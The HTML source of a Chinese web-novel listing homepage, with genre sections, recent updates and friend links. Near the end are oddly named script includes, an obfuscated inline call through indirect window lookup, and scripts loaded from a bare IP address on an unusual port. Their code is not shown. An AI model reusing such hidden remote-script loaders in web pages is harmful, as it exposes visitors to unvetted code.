文案：对社交过敏的朴星钥意外发现著名七窍玲珑白富美黎倏翳表面上光鲜亮丽，其实背地里是个不...</dd></dl><div class="clear"></div></div><ul><li><a href="/D8JU.html" title="万人外迷">万人外迷</a>/二白丶</li><li><a href="/DdWz.html" title="病美人总想掰弯我">病美人总想掰弯我</a>/小橙子吖</li><li><a href="/Dl35.html" title="我到底是不是人.[直播]">我到底是不是人.[直播]</a>/葱大王</li><li><a href="/DTkV.html" title="星界王座">星界王座</a>/笼中梦</li><li><a href="/Domn.html" title="（西幻）用歌声征服光明神">（西幻）用歌声征服光明神</a>/苏明沙</li><li><a href="/HSFJ.html" title="万人嫌布偶喵混进男宿后">万人嫌布偶喵混进男宿后</a>/花酒恃刀</li><li><a href="/HKvl.html" title="借我闻一下信息素">借我闻一下信息素</a>/浮丘一/雪上川</li><li><a href="/czY.html" title="豪门契约：总裁放肆宠">豪门契约：总裁放肆宠</a>/舒薪</li><li><a href="/Di0R.html" title="电竞团宠Omega">电竞团宠Omega</a>/楚青晏</li><li><a href="/Dczn.html" title="被男主的反派妈妈看上了/温柔降落">被男主的反派妈妈看上了/温柔降落</a>/寻空</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/DGws.html" target="_blank" title="崽崽今天也在努力发芽"><img data-lazy="//cdn.wuyixs.com/uppic/q/dYRS.jpg?sm" alt="崽崽今天也在努力发芽" author="姬酒" /></a></div><dl><dt><a href="/DGws.html" title="崽崽今天也在努力发芽">崽崽今天也在努力发芽</a></dt><dd>晋江VIP完结 总书评数：3376 当前被收藏数：9866 营养液数：12620 文章积分：135...</dd></dl><div class="clear"></div></div><ul><li><a href="/Dm5E.html" title="（综漫同人）审神者之刃">（综漫同人）审神者之刃</a>/苏明沙</li><li><a href="/1849889968.html" title="某霍格沃茨的魔文教授">某霍格沃茨的魔文教授</a>/韩游思</li><li><a href="/DUgz.html" title="豪横大小姐接了绿茶剧本">豪横大小姐接了绿茶剧本</a>/锅包漏漏</li><li><a href="/D6JS.html" title="不许撒娇">不许撒娇</a>/摇叁</li><li><a href="/yuz.html" title="（吸血鬼骑士+网王）暗夜灵舞">（吸血鬼骑士+网王）暗夜灵舞</a>/紫幻雨</li><li><a href="/wNqZ.html" title="（HP同人）穿过你的黑发我的手">（HP同人）穿过你的黑发我的手</a>/后娘咪咪眼</li><li><a href="/65851038.html" title="我家有个洛天依">我家有个洛天依</a>/鬼影罗德</li><li><a href="/ben.html" title="赫氏门徒">赫氏门徒</a>/冷钻</li><li><a href="/bvHn.html" title="我的高中生活为什么会变成这样？">我的高中生活为什么会变成这样？</a>/茵薆荋苼</li><li><a href="/w3f.html" title="阿里布达年代记">阿里布达年代记</a>/弄玉</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/wXfc.html" target="_blank" title="快穿之女配美好人生"><img data-lazy="//cdn.wuyixs.com/uppic/0/0jD.jpg?sm" alt="快穿之女配美好人生" author="彦王爷" /></a></div><dl><dt><a href="/wXfc.html" title="快穿之女配美好人生">快穿之女配美好人生</a></dt><dd>晋江VIP完结 当前被收藏数：4884 营养液数：1115 文章积分：63,353,580 文案：...</dd></dl><div class="clear"></div></div><ul><li><a href="/yGV.html" title="识汝不识丁">识汝不识丁</a>/酥油饼</li><li><a href="/bHRo.html" title="我和女战俘荒野求生的日子">我和女战俘荒野求生的日子</a>/竹筒夫子</li><li><a href="/EA.html" title="重生之绝世猛男">重生之绝世猛男</a>/罗霸道</li><li><a href="/TM1.html" title="器吞天下">器吞天下</a>/远方天空</li><li><a href="/DnJJ.html" title="【穿书】师尊养的小奶鱼又软又撩">【穿书】师尊养的小奶鱼又软又撩</a>/椋裎</li><li><a href="/1833916444.html" title="开局八千铁浮屠，请始皇禅让！">开局八千铁浮屠，请始皇禅让！</a>/十五公子</li><li><a href="/Fk2.html" title="胡笳十八拍">胡笳十八拍</a>/无人领取</li><li><a href="/wdtw.html" title="臣以死进谏">臣以死进谏</a>/渡江吟</li><li><a href="/lFO.html" title="公子在下，将军在上">公子在下，将军在上</a>/廖虫虫姑娘</li><li><a href="/bwoJ.html" title="七十年代活色生香">七十年代活色生香</a>/轻卿</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/HjyC.html" target="_blank" title="驱鬼师"><img data-lazy="//cdn.wuyixs.com/predefine_1092197766_1836.jpg?sm" alt="驱鬼师" author="刘不火" /></a></div><dl><dt><a href="/HjyC.html" title="驱鬼师">驱鬼师</a></dt><dd>晋江完结 总书评数：114 当前被收藏数：184 营养液数：1 文章积分：6,851,733 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/Hmuo.html" title="神嗣">神嗣</a>/长毛橘</li><li><a href="/wUgM.html" title="星神兵王">星神兵王</a>/你要卡宴</li><li><a href="/wyRf.html" title="穿梭三千世界">穿梭三千世界</a>/与沫</li><li><a href="/D8xJ.html" title="侧写师2：刑侦大队">侧写师2：刑侦大队</a>/野兔窟主</li><li><a href="/280977966.html" title="女学霸在古代">女学霸在古代</a>/坐酌泠泠水</li><li><a href="/Hi0z.html" title="祈愿的苗疆少年被神明缠上了">祈愿的苗疆少年被神明缠上了</a>/星流过旷</li><li><a href="/1249296589.html" title="深夜书屋">深夜书屋</a>/纯洁滴小龙</li><li><a href="/DLos.html" title="你见过这么乖的恶灵吗">你见过这么乖的恶灵吗</a>/越懒</li><li><a href="/w1DW.html" title="（清穿同人）[清穿]阿飘驯乾隆">（清穿同人）[清穿]阿飘驯乾隆</a>/淇泮</li><li><a href="/wsLe.html" title="（黑子的篮球同人）奇迹！">（黑子的篮球同人）奇迹！</a>/莲洛</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[学生小说]</span><span class="s2"><a href="/z1Qa.html" title="">我的城市穿越了</a></span><span class="s3"><a href="/z1Qa/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">panther</span><span class="s5">02-02 13:34</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/z14D.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/z14D/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/z1Q4.html" title="">快把你的精神体拿远点！</a></span><span class="s3"><a href="/z1Q4/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">听朝早</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/z1Qc.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s3"><a href="/z1Qc/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">蔷薇照雪</span><span class="s5">02-02 13:18</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/z1Qr.html" title="">三千零一夜</a></span><span class="s3"><a href="/z1Qr/99.html" target="_blank" title="">第 99 节</a></span><span class="s4"></span><span class="s5">02-02 13:17</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/z1QU.html" title="">大佬被渣后，白月光越洗越黑</a></span><span class="s3"><a href="/z1QU/188.html" target="_blank" title="">第 188 篇</a></span><span class="s4"></span><span class="s5">02-02 13:17</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/z141.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/z141/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 13:17</span></li><li><span class="s1">[玄学小说]</span><span class="s2"><a href="/z1Q5.html" title="">全宗都是舔狗，小师妹是真狗/一念凤兮</a></span><span class="s3"><a href="/z1Q5/3741.html" target="_blank" title="">第 3741 节</a></span><span class="s4">执手烟火</span><span class="s5">02-02 11:59</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/z1QT.html" title="">逆天萌宝：神尊，夫人带崽杀疯了</a></span><span class="s3"><a href="/z1QT/318.html" target="_blank" title="">第 318 节</a></span><span class="s4">夏暖秋秋</span><span class="s5">02-02 11:46</span></li><li><span class="s1">[温馨清水]</span><span class="s2"><a href="/z1Qu.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s3"><a href="/z1Qu/1322.html" target="_blank" title="">第 1322 节</a></span><span class="s4">三妖</span><span class="s5">02-02 11:45</span></li><li><span class="s1">[修仙小说]</span><span class="s2"><a href="/z1QJ.html" title="">穿进死牢抱大腿，恶人们为我杀疯/穿书男频，死牢开局的我杀成仙帝</a></span><span class="s3"><a href="/z1QJ/441.html" target="_blank" title="">第 441 篇</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-02 11:44</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/z1Qq.html" title="">春坊怨</a></span><span class="s3"><a href="/z1Qq/277.html" target="_blank" title="">第 277 节</a></span><span class="s4">怡米</span><span class="s5">02-02 11:14</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/HrBR.html" title="">在生存游戏里当丧尸</a></span><span class="s3"><a href="/HrBR/482.html" target="_blank" title="">第 482 篇</a></span><span class="s4">椒盐橘</span><span class="s5">02-02 10:53</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/z1Oc.html" title="">如果云知道</a></span><span class="s3"><a href="/z1Oc/240.html" target="_blank" title="">第 240 节</a></span><span class="s4">江言之</span><span class="s5">02-02 10:04</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/z1OU.html" title="">卖身给戏精大佬的日子</a></span><span class="s3"><a href="/z1OU/367.html" target="_blank" title="">第 367 节</a></span><span class="s4">怪人也很美</span><span class="s5">02-02 09:50</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/H8fo.html" title="">嫁给病弱少将后[星际]</a></span><span class="s3"><a href="/H8fo/249.html" target="_blank" title="">第 249 篇</a></span><span class="s4">莫千年</span><span class="s5">02-02 02:20</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/HD8V.html" title="">告白</a></span><span class="s3"><a href="/HD8V/239.html" target="_blank" title="">第 239 篇</a></span><span class="s4">应橙</span><span class="s5">02-01 23:14</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/z1OG.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/z1OG/113.html" target="_blank" title="">第 113 篇</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">学生</span><span class="s2"><a href="/z1Qa.html" title="">我的城市穿越了</a></span><span class="s5">panther</span></li><li><span class="s1">契约</span><span class="s2"><a href="/z14D.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">契约</span><span class="s2"><a href="/z1Q4.html" title="">快把你的精神体拿远点！</a></span><span class="s5">听朝早</span></li><li><span class="s1">末世</span><span class="s2"><a href="/z14k.html" title="">九零之我在华尔街泡钓系大美人</a></span><span class="s5">鹤望兰coe</span></li><li><span class="s1">现代</span><span class="s2"><a href="/z1Qc.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s5">蔷薇照雪</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/z1Qr.html" title="">三千零一夜</a></span><span class="s5"></span></li><li><span class="s1">豪门</span><span class="s2"><a href="/z1QU.html" title="">大佬被渣后，白月光越洗越黑</a></span><span class="s5"></span></li><li><span class="s1">快穿</span><span class="s2"><a href="/z141.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/z1Q5.html" title="">全宗都是舔狗，小师妹是真狗/一念凤兮</a></span><span class="s5">执手烟火</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/z1QT.html" title="">逆天萌宝：神尊，夫人带崽杀疯了</a></span><span class="s5">夏暖秋秋</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/z1Qu.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s5">三妖</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/z1QJ.html" title="">穿进死牢抱大腿，恶人们为我杀疯/穿书男频，死牢开局的我杀成仙帝</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/z1Qq.html" title="">春坊怨</a></span><span class="s5">怡米</span></li><li><span class="s1">都市</span><span class="s2"><a href="/HrBR.html" title="">在生存游戏里当丧尸</a></span><span class="s5">椒盐橘</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/z1Oc.html" title="">如果云知道</a></span><span class="s5">江言之</span></li><li><span class="s1">现代</span><span class="s2"><a href="/z1OU.html" title="">卖身给戏精大佬的日子</a></span><span class="s5">怪人也很美</span></li><li><span class="s1">近代</span><span class="s2"><a href="/z1QD.html" title="">直播测字：我的榜一全在局子里</a></span><span class="s5">狗十六</span></li><li><span class="s1">其他</span><span class="s2"><a href="/H8fo.html" title="">嫁给病弱少将后[星际]</a></span><span class="s5">莫千年</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/HD8V.html" title="">告白</a></span><span class="s5">应橙</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/z1OG.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//wuyixs.com/" target="_blank">武艺小说网</A> &nbsp;|&nbsp; <a href="//wuyixs.com/store/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/2_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/3_1.html" class="">游戏异界</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/4_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/5_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/6_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/7_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//wuyixs.com/store/8_1.html" class="">现代都市</a><a href="//hk.wuyixs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ydd1/318.baidub13z"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.wuyixs.com/">武艺小说网</a>(wuyixs.com) All Rights Reserved. <a href="//hk.wuyixs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/nmailSHbl.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="20.939ms"></script></body></html>